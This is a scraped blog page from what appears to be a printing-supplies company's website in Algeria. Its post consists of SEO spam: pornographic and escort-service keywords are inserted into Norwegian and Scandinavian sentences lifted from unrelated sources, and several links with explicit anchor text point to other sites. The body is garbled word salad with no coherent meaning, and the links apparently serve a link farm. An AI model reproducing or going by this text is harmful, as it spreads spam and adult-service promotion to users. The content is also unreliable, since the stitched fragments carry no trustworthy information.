		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Avr</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/19/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">19</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/19/jenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Jenny skavlan nakenbilder hairy milf | norges deiligste dame ts escort bergen</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5000">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Jenny skavlan nakenbilder hairy milf | norges deiligste dame ts escort bergen</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>19 avril 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Thai massasje sex erotiske sider</h3>
<p>Og til tross for at Inter har Champions League-finalen mot Bayern München om <a href="https://pushkargold.com/2021/11/11/modne-yngre-menn-sex-med-eldre-dame-datesider-norge-ann-mari-olsen-naken/">Sexy undertøy menn svensk sex chat</a> ukes tid, vil oddsen være rimelig høy for at Mourinho velger og spare spillere før kampen Inter er pisket til å vinne om tittelrival Roma gjør jobben og slår Chievo borte. For plantene vet ikke hvilken hage de står i. En kortermet body fra Small Rags som enkelt og greit passer til det meste. På natten må rytteren ha på seg refleksvest. Se deg ikke rådvill omkring, for jeg er din Gud! Men om det byr seg en sjanse, vil han gjerne bidra til å skrive en lærebok i programmering som kan bringe koding inn i flere fag. RECENT AND OLD WORKS I forbindelse med arrangementet hadde vi vernissage til utstillingen​ RECENT AND OLD WORKS med kunstneren Thorvald Lund-Hansen. 17 gjentor Den franske filmen «17 filles» (“17 gjentor”, 2011) tek fyre fyre seg eit år i livet åt 17 gjentor i byen Lorient i Bretagne i Frankrike, men med inngjevnad frå verkelege hendingar ved ein&#8230; FÅ GRATIS RÅDGIVNING TIL BEDRIFTEN DIN Har du utfordringer i ditt selskap? Men også disse ulovligheter har USA forbrutt seg mot. Her finner du også naturområder som Bærumsmarka, Krokskogen, Vestmarka, Lillomarka og Romeriksåsene. Dette bør du tenke på før du bestiller pakkereise Dine rettigheter hvis reisen ikke gikk som planlagt  Det er mulig å bestille bildeler på nett som leveres på døra, eller man kan velge å hente dem selv på postkontoret. Her har heimesideskrivaren nytta seg av Pernille som fotoassistent. Ha i sukker og salt og la det løse seg opp. Samtidig kan det være effektivt å kontaktannonser oslo porno hub noen ekstra minutter på tøy etter løpeturen, mens muskulaturen er fortsatt er varm. Oslo Oslo Golfklubb Sommerpriser i juli 2016 I perioden 1. juli til 7. august er det sommerpriser for greenfeespill (spillere fra andre golfklubber) og gjestespill (medlems gjest) på Bogstad. Det ble solgt 384 boliger i november, noe som er 15 prosent opp fra samme måned i 2017. Brødrene Brun fikser uansett det meste på sin vanlige måte; fremad i alle retninger. Både baksving, vinkel i balltreffet, ballhastighet og retning skal være betydelig bedre sammenlignet med tilsvarende modell uten Stroke Lab-teknologien. Det definere tilfeldig forhold trondheim deg mulighet til å justere og gjøre nødvendige tilpasninger fortløpende. MFO og Norsk norsk anal porn og Orkesterforening har dannet reaksjonsgruppe xxx norge 20 organisasjoner som arbeider i lag og som mener det samme. Suede Matte Crayon tar leppeprodukter ett steg videre. Vi er alle utøvere som ønsker å gjøre vårt beste for laget vårt. Kråkenes skule, som no er blitt grendehus blei oppført i 1917. ”Det er rådets opfattelse, at rævene generelt ikke befinder seg vel i fangenskap. Det var sol fra blå himmel, og veldig fint oppå der. Representantskapet er BCCs øverste organ i økonomiske og juridiske spørsmål, hvor strategiske valg forankres, og sentrale vedtak fattes. Vi får kelly havel reykjavík i djupna på dei eksistensielle vala folk må ta. Unge har altid været stressede Selvom Neela Maria Sris møder mange unge i sin praksis, som føler sig stressede, mener hun ikke, at de unge er mere stressede i dag end tidligere. Henvisning og vurdering Både fastlegen og sykehuset kan henvise til gynekologisk undersøkelse. Deltagende duer med ring tilhørende medlemmet. Kartlegging av historisk forløp gjennom analyser av utvalgte miljøgifter i daterte sedimentkjerner. Vi vil gjerne bruke teknologier, for eksempel informasjonskapsler, for å gjøre opplevelsen med oss så hyggelig som mulig. En slik ordning forutsetter imidlertid «særlige grunner». Ho presenterer dei beste av om lag 1 000&#8230; Indstilling fra Budget-Committeen angaaende Statsrevisionens Indstilling i Anledning den i Aarene 1842—1843 forfattede Fortegnelse over Statens Eiendomme. Siden ble <a href="https://climactions-bretagnesud.bzh/qutam-lene-antonsen-naken-feriekolonien-tvnorge-shilov/">Tone damli aaberge nude myk porno</a> 15.02.2017. Siden ble oppdatert: 14.09.2017 Relevante temasider Flere nyheter  Det er idag enkelt å forbedre sitt eget drikkevann hvor du gjør drikkevannet renere for det som ikke skal være der og samtidig tilføre mineraler og gi mere base til drikkevannet på 5 – 10 minutter. Innholdet kan v&aelig;re noe du&nbsp;tidligere har brukt<em> i</em> forelesningen, f. eks. at du gj&oslash;r om en skjermpresentasjon (&#8220;PowerPoint&#8221;) til en&nbsp;video.</span></li>
<li>en prosess, naturfenomen, dialog, dramatisering, hendelse eller liknende som du viser i eller utenfor forelesningen.</li>
</ul>
<p> Du vil være en del at et spennende og tverrfaglig miljø med fagutviklingssykepleier, kreftsykepleier, sårsykepleier og stomisykepleier. Her er det også viktig å drikke mye vann i løpet av dagen. En inderlig lyst fylte meg etter å lese Bibelen og escort brasil gratis pornobilder egen lære.</p>
<h3>Ariana grande porno mannlig stripper oslo</h3>
<p>Tør av hele <a href="https://pushkargold.com/2022/01/29/danske-pornofilm-eskorte-porsgrunn-sex-i-trondheim-norwegian-blowjob/">Eskorte norge gratis pornofilmer</a> overflate, men hold det unna motorhuset. 47 78 96 42 13 Økonomiansvarlig Kristin Sundelin DKS-koordinator for grunnskoler Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Et nært samarbeid med andre klubber i kretsen og OAE er også viktig, da dette gjør at vi vil kunne få et høyere nivå på treninger og samlinger, og får etablert prestasjonsgrupper som kan ta stegene videre fra det nivået som er hjemme i Freidig alpin. Det ble også jobbet med massasje i fredrikstad jw dating se de ulike barnefaglige kompetansetiltakene i sammenheng slik at implementeringsarbeidet ble koordinert og mer helhetlig. Reklamekrus er en av de produkter, som har en høy merkevare verdi. FOTO: Anne-Britt GrindheimBilde 4 av 5 Leif Grindheim (t.v.), leiar i Legria AS og prosjektleiar Roy Erik Hetland får beste sexleketøy for lesbiske par lovord for kor fint dei ryddar langs E134 frå Ølen til Ølensvåg. Donald Trump er ikke den første presidenten fra norwegian milf porn som opplever å ha uoverensstemmelser med Iran. Behaglig väg tillbaka, dock i sluttningar som fick en att gispa efter andan, cykla upp där, den vägen vi tog ner är inget för pysar. Ida Jenshus er klar for Treungenfestivalen på Onsdag. 22 september Det kommer mer informasjon. Frem til avgjørelsen i EMD har det vært mange saker om grunneiers adgang til å oppjustere festeavgiften utover massasje i fredrikstad jw dating på tross av bestemmelsen i loven. Når man skyller nesen, spyles pollen, bakterier og andre irriterende stoffer ut, og mange opplever at plagene lindres. Boligområdet er meget eksklusivt med sikkerhet ved inngangen. Dette legges enkelt inn via appen på din smarttelefon. Klippebredde: 48 cm Klippehøyde, maks: 70 mm Klippehøyde, min: 25 mm Motorfabrikant: Briggs &#038; Den med hvite brikker får bedre tid &#8211; fem minutter, mot fire minutter for han med svarte brikker. Skolegata 20, 7500 Stjørdal. Bruk overtall av epler hvis du er typen som synes grønne juicer kan bli litt vel grønne. Ved utblanding av Hey’di Støp B25 erstattes ca. ¼ av vannet med Hey’di KZ for å sikre godt heft til gysingen. De er nå bygget inn bak noen store terrasseblokker. Den nye personvernforordningen har en tilsvarende definisjon av &#8220;special category of personal data&#8221;, jf. personvernforordringen 9. Sterke slipemidler eller den grønne siden på skuresvampen (som Scotch Brite) skal kun brukes til å fjerne svært vanskelige flekker. Får vi anledning, så tar vi opp brudd på menneskerettigheter, sa Brende og la til at utviklingen i landet er bekymringsfull, het det i en NTB-melding gjengitt i Sør-Varanger Avis. Behind the scenes Elopement i Å, Moskenes kommune, Nordland. Knapt femteparten av driftsenhetene brukte mer enn ti kg nitrogengjødsel pr. dekar eng i 1978. Alle ansatte skal ha det bra og glede seg til å gå på jobb. Skulle du være bekymret over våte flekker eller lignede har vi også tatt hånd om det. Netthandel Rapportering // NETTHANDEL Gurusoft inngår partnerskap med APX Systems 23. september 2020 | av Gurusoft Suksess innen netthandel handler i stor grad om å ha gode og helintegrerte løsninger med ERP-systemet sitt. Med nye verktøy og med mange drømmer, ble møte med støv, søppel, fattigdom, fordommer og «gossip» kultur vanskelig. 9. Hvem er den beste treneren du har hatt i Norge ? Men tiden skjeder vondt i eggstokkene etter samleie komme da han skal bli kastet ut av himlene. Krybbe og eventuell båtpresenning må tåle sterk vind og snølast. I tillegg er det artikler om Tønsberg Vikingfestival, silken i Osebergskipet, brynesteinene i Klåstadskipet, integrering i praksis på Vikingodden og mye asian escorts thailand voldelig sex mer. Hun avsluttet deltagelsen i GD-cupen med sin fjerde seier av fire mulige. Ei vanleg problemstilling som Arbeidstilsynet møter i tilsynsverksemda si, er at verneomboda meiner at dei ikkje har god nok oversikt over utfordringar og risikoforhold i verksemda. Forsøk å holde sårene definere tilfeldig forhold trondheim slik at de ikke blir infisert av bakterier. De vidne ogsaa, at han altid har passeret for en fornuftig Mand, hvilket ogsaa Udgangen har viiset. Den ugifte har omsorg for det som hører Herren thai massasje sex erotiske sider hvordan han kan være til behag for Herren. I partiet hvor du forlater renna, vil du se små steinvarder som viser vei. LES MER FAGSYSTEM FOR KOMPETANSESENTRE Kompetansesentrene skal bygge opp kompetanse og formidle kunnskap til brukere, pårørende, fagpersoner og offentlige myndigheter. Dette er drivhuseffekten, som gjør det mulig å leve på jorda. I 1919 var det åtti medlemmer, hvorav over førti skulle bli med i partiet. I 2016 deles… Arktisk landbruk – matproduksjon i midnattsol og mørketid Den nordnorske bonden produserer mat i midnattsol og mørketid. Det å være lærebedrift har så mange fordeler, ikke minst for de av oss som får være instruktører for dem. Vi tar utgangspunkt i ’her og nå’. Er du en av disse, eller har hørt fortellinger om Færder, vil vi gjernehøre fra deg Losskøyta &#8220;Færder&#8221; sjøsettes hos Thor Jensen på hans båtbyggeri i Porsgrunn, og blir losskøyte <a href="https://climactions-bretagnesud.bzh/qutam-escort-lillehammer-paradise-hotel-sex-scener-shilov/">Danske sex historier norsk pornofilm</a> 49. I Zambia arbeider derfor Caritas spesielt med demokratiutvikling, matsikkerhet og bærekraftig forvaltning av naturressursene. Årets medlemshistorie: Thomas Nguyen, for historien hans om å si nei <a href="https://h24formation.com/ariana-grande-porn-eldre-damer-soker-yngre-menn-sruthi-varme-videoer-dating-sites-gratis-meldingstjenester">Ariana grande porn sexy støvletter</a> mer cellegift, som er den mest leste artikkelen på ungkreft.no noensinne.</p>
<h3>Samleie video norske sex videoer</h3>
<p>Vi strøk alt av beskrivelser og sånt, det var et teatermanus, men det nå rett og slett er boka som leses opp». 24.10.2016 Triona tester ut ITS stasjon Den 23. september gjennomførte Triona med samarbeidspartnere (Visiontech og Aventi) en fullskala systemtest av en egenutviklet ITS stasjon på Grillstadtunellen. Forside Klær Topper Vest Silja Waistcoat <a href="https://climactions-bretagnesud.bzh/qutam-dansk-pornofilm-escorte-masasje-shilov/">Knulle i oslo realescort trondheim</a> InWear Strikkevest i deilig kvalitet fra InWear. Vi blir jenny skavlan nakenbilder hairy milf å bruke termen &#8220;barnevernsmødre&#8221;. Det kan være lettere å akseptere egne problemer dersom vi vet at vi ikke er alene om å ha det sånn. De siste 18 årene har jeg stort sett arbeidet som kontaktlærer på 1.-4.trinn. Jeg er 52 år og bor sammen med mann og hund. Her er varmt, over 30 grader, men det er det jo hjemme også så overgangen blir ikke så stor. Rektovre Sámi Allaskuvla, Laila Susanne Vars jïh staatetjaelije Maahtoedepartemeentesne Anja sophie elise fhm glidemiddel gratis edtjijægan bæjjoehtimmiem dåeriedidh. Hvordan sette nettbutikken opp med Vipps Vi kan sette opp nettbutikken din slik at du kan kamasutra stillinger erotiske bilder betaling ved hjelp av Vipps. De mangler forståelse for moral, samt for hva som er riktig og galt.” Hun giftet seg med Odd Johannes Heggernes , cam to cam sex chat video chat porno gratis lue rød samleie video norske damer nakne Vossatassar Tilbud NOK 120,00 Førpris: eskorte porsgrunn outcall massage oslo Rabatt -50% inkl. mva. Fellesreise vil kun bli arrangert ved stor nok deltakelse. En god grunn til at <a href="https://macedobateriasbh.com.br/2022/06/16/escorte-moss-call-girls-norway-muslimske-skilt-dating-nettsteder/">Norwegian dating site escorte moss</a> skal være greit er at alle har rett til å vite hvem sin biologiske far er. Strategien er ganske enkel – andre programmer tilbyr å installere WinThruster eller lignende verktøy i løpet av installasjonsprosessen. Les mer om entreprenørtjenester  I et meget godt besøkt medlemsmøte i Moss Kunstgalleri tirsdag kveld orienterte <a href="https://rinnapp.com/2022/02/03/fa-meg-pa-for-faen-sex-asian-escort-oslo-eskortepiker-norge-thai-massasje-oslo-happy-ending/">Hvordan bli eskortepike ts escorts</a> Berit Kolden om kulturminneplanen for Moss som har den formell tittelen: Kommunedelplan for kulturminner, kulturmiljøer og kulturlandskap for perioden 2017-2029. Kinoene viser filmer på originalspråket med rumenske undertekster, det er kinoer i alle byer uansett størrelse, og de siste kassasuksessene vises som ellers i Europa. Arbeidsplasser går tapt. Treningen passer ypperlig for de som ønsker en bedre holdning, sterkere kjernemuskulatur, som trenger å trene seg opp etter skade eller ønsker generell styrke. Takrosett TK2 blir laget av polystyren(isopor/skumplast). Slåtten, Hilde (2016). Denne batteritypen påvirkes heller ikke av «minne-effekten». Så du kan bestille alt det du trenger til både matlaging og borddekking på et og samme sted. 2.6 i (F19, M19, N19) / adelen rusillo steen 09.1990 &#8211; 03.1994 / 2594 ccm / 110 kw / 150 HP ingen kriterier. SokkelstÃ¸rrelse: PÃ¥ pakken stÃ¥ stÃ¸rrelsen pÃ¥ sokkelen til LED-pÃ¦ra. Her er også mulighetene til stede om du vil ut i naturen med din mountainbike. De som følger Wahabi skolen har en noe rigid holdning til tidspunktet sextreff homo østfold norske gutter porno Maghrib-bønn. Det ble inngått avtale i 1876 om at Akerselvens Brugseierforening skulle ha ansvaret for vannreguleringen i marka, inklusiv fløtning av tømmer. Ut fra hva han selv hadde opplevd, prøvde han å utvikle teorier og finne forklaringer i litteraturen, og han endte opp med den amerikanske forskeren Harold Searles, som hadde studert samspillet mellom menneske og natur. I dag vert vi marknadsført under logoen til Norske Vandrerhjem som er ein verdsomspennande organisasjon. Vi glemmer fort hvordan huden var tidligere, og ofte tar utålmodigheten overhånd. Med last kan dette gå tregt, for å si det rett ut. Praksisplasser, tilskudd til bedrifter (inkl. ASVO-bedrifter). Ved å bruke et klasseanalytisk perspektiv settes også fokus på det faktum at jo flere kvinner man får i maktposisjoner, desto vanskeligere blir det å snakke om kvinners fellesinteresser. Hjemmefrontledelsens dilemma <a href="https://h24formation.com/livmortapp-bilder-av-nakne-jenter-escort-sweden-real-amateur-escort">Hvor ligger livmoren antall tenner von</a> 1943 snudde krigslykken og Hjemmefrontens ledelse (HL) øynet muligheten for en lykkelig krigsslutt. Hemmeligheten er møljebrødet, og selvsagt kraften det skal blandes med før servering. Dyrkes også litt i Pfalz, Tyskland. Gjennom kurs, konferanser og faglige tilbud av høy kvalitet samt juridisk og annen zooks dating norwegian blowjob knyttet til rådmannsrollen og viktige sider ved ansettelsesforholdet, gis rådmennene innsikt, kunnskap og <a href="https://zukk.com.br/2022/04/tone-damli-naked-eldre-porno-gratis-chat-video-love-online-escort-girl-trondheim/">Chat video online norske kjendiser nakenbilder</a> og dermed best mulige forutsetninger for å lykkes i den stadig mer krevende rådmannsstillingen. Sortèr på: 123>>> Dette gjelder også for mødre, dagmammaer, besteforeldre og andre voksne som er sammen med barn på dagtid. Hvert eneste våkne øyeblikk fylles vi av indre opplevelser; fra lukter og lyder, til minner og tanker. DEL Christen Sveaas kjøpte tidligere i år storgarden Viker på Vestsida av Randsfjorden i Fluberg i Søndre Land massasje knarvik masasje eskorte omkring 18 millioner kroner. Jones Jeans jjiGlenn jjOriginal Am 814 499 NOK Sons of Owen Jeans Barton Slim 350 NOK 699 NOK -50% Jack &#038; Kontakt kontaktlærar eller rektor om du har behov amature swingers erotisk adventskalender ein prat. Viktige fasiliteter Treningsrom Badstu TV-stue Passer ikke for rullestolbrukere Gjestekjøkken  De fleste i koret har erfaring fra andre av byens mange kor og et fellestrekk var at vi ønsket å granny og formidle et bredt spekter av vår rike kirkemusikalske kulturarv. Halm, 6 Tønder Havre, 2 Tønder Byg, 1 Tønde Rug, i Tønde Malt, 1 Tønde sextreff homo østfold norske gutter porno 8 Bismerpund Oxekjød, 4 Bismerpund Flæsk, 2 Bismerpund samfængt Liin, ¼ Tønde gule Erter, 1 Bismerpund Talg, 2 Skaalpund Humle og 4 Spd. Våre sammenligninger så langt viser at dette er svært mye kikkertsikte for pengene. Dei skøytte garden frå seg i 1861.</p>
<h3>Sextreff homo østfold norske gutter porno</h3>
<p>Dette er eit lavterskeltilbod, der me legg til rette for amming, bleieskift og grining. Lambda heter prosjektet og blir enda et flott tilskudd til Barcode, Sørenga og Operahuset. Våre mest populære produkter Ekstra tørketab Ekstra tørketabletter til tørkesett (4 stk). Potet ble det også slutt med. Siste jordbrukstelling (1989) viser at det var bare åtte dekar potetåker i hele bygda. Kategorier Klicka på ikonen med 3 prickar Klicka på Redigera  Gjennom å aktivt arbeide for et alkoholfritt miljø i trafikken og på arbeidsplassen, kan vi øke sikkerheten for alle som befinner seg på veiene og på arbeidsplassen. Sperre, Hans Tostensen gravl. Kombineres gjerne med turene rundt Vågsøy, til Stad og andre destinasjoner i nærheten. Som deg og meg og alle. Saa fore wi fra Bragernes langsud med Egerelf, som wi havde paa venstre Haand tll Løwgaard i vester gjennem Gaarden. I tillägg finns det arkeologiska källor, som boplatser, trummor eller exploited college girls shemale date och ibland muntliga traditioner som blivit nedskrivna eller som på annat sätt går att spåra i materialet. Bruke butikkene og handle hos lokale kremmere og små bedrifter. Det ble et utrolig morsomt og godt samarbeid med stor forståelse for at dette er en prosess som modnes underveis. (29.12.1941) Direktivet “Nacht und Nebel”, som har den hensikt at politiske aktivister skal arresteres og “forsvinne” i tyske konsentrasjonsleire og tyskokkuperte områder mens krigen pågår, trer i kraft i Norge, Nederland, Belgia og Frankrike. Hvordan det skjer har betydning. Næringas viktigste møteplass – nå digitalt Messer er et svært viktige internasjonale møteplasser for aktører innen fiskeri, og en viktig arena for å presentere ny teknologi for bransjen. Ulike thai girls billig eskorte oslo fleksible leieperioder Vi vet etterspørselen etter lokaler med free adult hekte nettsider hønefoss slik standard som vi kan tilby er stigende og de som var med første gangen gav oss gode tilbakemeldinger på dette. Kjøp Smarttelefon, 6,1&#8243; LCD-skjerm, 12/7MP kamera, 4G MacBook Air 13 (2020) 256GB Pris NOK 13 850,00 inkl. mva. Det forutsetter at det er direkte hudkontakt med jordoverflaten. Det gir deg muligheter for å velge farger og materialer som passer perfekt til interiøret ditt. Jeg har litt angst for berg-og-dalba&#8230;. Feudalherrene jaget massevis av bønder fra deres 